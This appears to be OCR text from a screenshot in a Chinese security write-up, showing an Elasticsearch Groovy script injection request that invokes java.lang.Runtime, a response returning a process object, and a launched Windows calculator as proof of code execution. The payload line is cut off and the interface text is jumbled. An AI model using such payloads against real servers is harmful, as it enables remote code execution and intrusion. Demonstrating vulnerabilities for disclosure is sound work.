 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
{"size":1,"script_fields":
{
"lupin": {
"script": "java.lang.Math.class.forName(\"java.lang.Runtime\").ge ).
}
}
0:0 0/190 Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON
_shards
failed=0
successful=11
total=11
hits
hits
{}
_id=..%2findexedCalculateScore
_index=.scripts
_score=1
_type=groovy
fields
lupin
java.lang.ProcessImpl@1d16408
max_score=1
total=2003
timed_out=False
took=20
计算器
查看(V) 编辑(E) 帮助(H)
0000 0000 0000 0000 0000 0000 0000
63 47
0000 0000 0000 0000 0000 0000 0000
31 15
十六进制 Mod A MC MR MS
十进制 ( ) B ← CE C
八进制
二进制 RoL RoR C 7 8 9
四字 Or Xor D 4 5 6
双字
字 Lsh Rsh E 1 2 3
字节 And F 0 .
微信号: jsrc_team